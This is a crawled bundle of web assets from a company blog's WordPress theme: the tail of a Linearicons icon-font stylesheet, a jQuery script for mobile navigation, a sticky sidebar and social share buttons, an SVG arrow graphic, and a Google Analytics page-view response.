    content: "\e974";
}
.lnr-grid:before {
    content: "\e975";
}
.lnr-grid-crossed:before {
    content: "\e976";
}
.lnr-layers:before {
    content: "\e977";
}
.lnr-layers-crossed:before {
    content: "\e978";
}
.lnr-toggle:before {
    content: "\e979";
}
.lnr-rulers:before {
    content: "\e97a";
}
.lnr-ruler:before {
    content: "\e97b";
}
.lnr-funnel:before {
    content: "\e97c";
}
.lnr-flip-horizontal:before {
    content: "\e97d";
}
.lnr-flip-vertical:before {
    content: "\e97e";
}
.lnr-flip-horizontal2:before {
    content: "\e97f";
}
.lnr-flip-vertical2:before {
    content: "\e980";
}
.lnr-angle:before {
    content: "\e981";
}
.lnr-angle2:before {
    content: "\e982";
}
.lnr-subtract:before {
    content: "\e983";
}
.lnr-combine:before {
    content: "\e984";
}
.lnr-intersect:before {
    content: "\e985";
}
.lnr-exclude:before {
    content: "\e986";
}
.lnr-align-center-vertical:before {
    content: "\e987";
}
.lnr-align-right:before {
    content: "\e988";
}
.lnr-align-bottom:before {
    content: "\e989";
}
.lnr-align-left:before {
    content: "\e98a";
}
.lnr-align-center-horizontal:before {
    content: "\e98b";
}
.lnr-align-top:before {
    content: "\e98c";
}
.lnr-square:before {
    content: "\e98d";
}
.lnr-plus-square:before {
    content: "\e98e";
}
.lnr-minus-square:before {
    content: "\e98f";
}
.lnr-percent-square:before {
    content: "\e990";
}
.lnr-arrow-up-square:before {
    content: "\e991";
}
.lnr-arrow-down-square:before {
    content: "\e992";
}
.lnr-arrow-left-square:before {
    content: "\e993";
}
.lnr-arrow-right-square:before {
    content: "\e994";
}
.lnr-chevron-up-square:before {
    content: "\e995";
}
.lnr-chevron-down-square:before {
    content: "\e996";
}
.lnr-chevron-left-square:before {
    content: "\e997";
}
.lnr-chevron-right-square:before {
    content: "\e998";
}
.lnr-check-square:before {
    content: "\e999";
}
.lnr-cross-square:before {
    content: "\e99a";
}
.lnr-menu-square:before {
    content: "\e99b";
}
.lnr-prohibited:before {
    content: "\e99c";
}
.lnr-circle:before {
    content: "\e99d";
}
.lnr-radio-button:before {
    content: "\e99e";
}
.lnr-ligature:before {
    content: "\e99f";
}
.lnr-text-format:before {
    content: "\e9a0";
}
.lnr-text-format-remove:before {
    content: "\e9a1";
}
.lnr-text-size:before {
    content: "\e9a2";
}
.lnr-bold:before {
    content: "\e9a3";
}
.lnr-italic:before {
    content: "\e9a4";
}
.lnr-underline:before {
    content: "\e9a5";
}
.lnr-strikethrough:before {
    content: "\e9a6";
}
.lnr-highlight:before {
    content: "\e9a7";
}
.lnr-text-align-left:before {
    content: "\e9a8";
}
.lnr-text-align-center:before {
    content: "\e9a9";
}
.lnr-text-align-right:before {
    content: "\e9aa";
}
.lnr-text-align-justify:before {
    content: "\e9ab";
}
.lnr-line-spacing:before {
    content: "\e9ac";
}
.lnr-indent-increase:before {
    content: "\e9ad";
}
.lnr-indent-decrease:before {
    content: "\e9ae";
}
.lnr-text-wrap:before {
    content: "\e9af";
}
.lnr-pilcrow:before {
    content: "\e9b0";
}
.lnr-direction-ltr:before {
    content: "\e9b1";
}
.lnr-direction-rtl:before {
    content: "\e9b2";
}
.lnr-page-break:before {
    content: "\e9b3";
}
.lnr-page-break2:before {
    content: "\e9b4";
}
.lnr-sort-alpha-asc:before {
    content: "\e9b5";
}
.lnr-sort-alpha-desc:before {
    content: "\e9b6";
}
.lnr-sort-numeric-asc:before {
    content: "\e9b7";
}
.lnr-sort-numeric-desc:before {
    content: "\e9b8";
}
.lnr-sort-amount-asc:before {
    content: "\e9b9";
}
.lnr-sort-amount-desc:before {
    content: "\e9ba";
}
.lnr-sort-time-asc:before {
    content: "\e9bb";
}
.lnr-sort-time-desc:before {
    content: "\e9bc";
}
.lnr-sigma:before {
    content: "\e9bd";
}
.lnr-pencil-line:before {
    content: "\e9be";
}
.lnr-hand:before {
    content: "\e9bf";
}
.lnr-pointer-up:before {
    content: "\e9c0";
}
.lnr-pointer-right:before {
    content: "\e9c1";
}
.lnr-pointer-down:before {
    content: "\e9c2";
}
.lnr-pointer-left:before {
    content: "\e9c3";
}
.lnr-finger-tap:before {
    content: "\e9c4";
}
.lnr-fingers-tap:before {
    content: "\e9c5";
}
.lnr-reminder:before {
    content: "\e9c6";
}
.lnr-fingers-crossed:before {
    content: "\e9c7";
}
.lnr-fingers-victory:before {
    content: "\e9c8";
}
.lnr-gesture-zoom:before {
    content: "\e9c9";
}
.lnr-gesture-pinch:before {
    content: "\e9ca";
}
.lnr-fingers-scroll-horizontal:before {
    content: "\e9cb";
}
.lnr-fingers-scroll-vertical:before {
    content: "\e9cc";
}
.lnr-fingers-scroll-left:before {
    content: "\e9cd";
}
.lnr-fingers-scroll-right:before {
    content: "\e9ce";
}
.lnr-hand2:before {
    content: "\e9cf";
}
.lnr-pointer-up2:before {
    content: "\e9d0";
}
.lnr-pointer-right2:before {
    content: "\e9d1";
}
.lnr-pointer-down2:before {
    content: "\e9d2";
}
.lnr-pointer-left2:before {
    content: "\e9d3";
}
.lnr-finger-tap2:before {
    content: "\e9d4";
}
.lnr-fingers-tap2:before {
    content: "\e9d5";
}
.lnr-reminder2:before {
    content: "\e9d6";
}
.lnr-gesture-zoom2:before {
    content: "\e9d7";
}
.lnr-gesture-pinch2:before {
    content: "\e9d8";
}
.lnr-fingers-scroll-horizontal2:before {
    content: "\e9d9";
}
.lnr-fingers-scroll-vertical2:before {
    content: "\e9da";
}
.lnr-fingers-scroll-left2:before {
    content: "\e9db";
}
.lnr-fingers-scroll-right2:before {
    content: "\e9dc";
}
.lnr-fingers-scroll-vertical3:before {
    content: "\e9dd";
}
.lnr-border-style:before {
    content: "\e9de";
}
.lnr-border-all:before {
    content: "\e9df";
}
.lnr-border-outer:before {
    content: "\e9e0";
}
.lnr-border-inner:before {
    content: "\e9e1";
}
.lnr-border-top:before {
    content: "\e9e2";
}
.lnr-border-horizontal:before {
    content: "\e9e3";
}
.lnr-border-bottom:before {
    content: "\e9e4";
}
.lnr-border-left:before {
    content: "\e9e5";
}
.lnr-border-vertical:before {
    content: "\e9e6";
}
.lnr-border-right:before {
    content: "\e9e7";
}
.lnr-border-none:before {
    content: "\e9e8";
}
.lnr-ellipsis:before {
    content: "\e9e9";
}



--- FILE ---
content_type: application/javascript
request_url: https://www.metrilo.com/blog/wp-content/themes/MetriloNewCopy2banners/script.js
body_size: 164
content:
$(function(){

	$('#navbtn').on( "click", function(openMobileNav) {
		openMobileNav.preventDefault();
		//alert('actions');
		$("#mobilenav").toggle();
		$("#navbtn").toggleClass('active');
	});


    function onresize (){
        var bodyheight = $("#pagebody").height(),
            sidebarheight= $("#pagebody-right").height(),
            contentheight= $("#pagebody-left").height(),
            screenwidth=$( document ).width();

        if(screenwidth > 860) {
            //console.log('resizing');
            /*
            if (sidebarheight > contentheight){
                $("#pagebody").height(sidebarheight);
            } else if (sidebarheight < contentheight){
                $("#pagebody").height(contentheight);
            }
            */

            $("#sharing").stick_in_parent();
        } else {
            $("#sharing").trigger("sticky_kit:detach");
        }

	}
	 $(window).resize(onresize );
	 onresize ();// first time;



	$('.share-twitter').sharrre({
	  share: {
		twitter: true
	  },
	  enableHover: false,
	  enableTracking: true,
	  buttons: { twitter: {via: 'GetMetrilo'}},
	  click: function(api, options){
		api.simulateClick();
		api.openPopup('twitter');
	  }
	});

	$('.share-facebook').sharrre({
	  share: {
		facebook: true
	  },
	  enableHover: false,
	  enableTracking: true,
	  click: function(api, options){
		api.simulateClick();
		api.openPopup('facebook');
	  }
	});

	$('.share-googleplus').sharrre({
	  share: {
		googlePlus: true
	  },
	  enableHover: false,
	  enableTracking: true,
	  click: function(api, options){
		api.simulateClick();
		api.openPopup('googlePlus');
	  }
	});




});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.metrilo.com/blog/wp-content/themes/MetriloNewCopy2banners/imgs/arrow2.svg
body_size: 61
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="117 49.2 380 49.8" style="enable-background:new 117 49.2 380 49.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F6F6F6;}
	.st1{fill:#368EE0;}
</style>
<g id="Layer_2">
	<rect id="XMLID_15_" x="101.3" y="46.4" class="st0" width="413" height="56.8"/>
</g>
<g id="Layer_1_1_">
	<polygon id="XMLID_6_" class="st1" points="526.6,62.7 307.6,96.2 87.4,62.7 87.4,38.7 526.6,38.7 	"/>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1928405191&t=pageview&_s=1&dl=https%3A%2F%2Fwww.metrilo.com%2Fblog%2Ftrends-in-ecommerce-shopify-and-alibaba-with-new-opportunities&ul=en-us%40posix&dt=Trends%20in%20ecommerce%3A%20Shopify%20and%20Alibaba%20with%20New%20Opportunities%20%7C%20Metrilo%20Blog&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2065198452&gjid=2009301755&cid=694217763.1766765646&tid=UA-49773921-1&_gid=1065944880.1766765646&_r=1&_slc=1&z=1015459143
body_size: -450
content:
2,cG-NQKLPDDYP9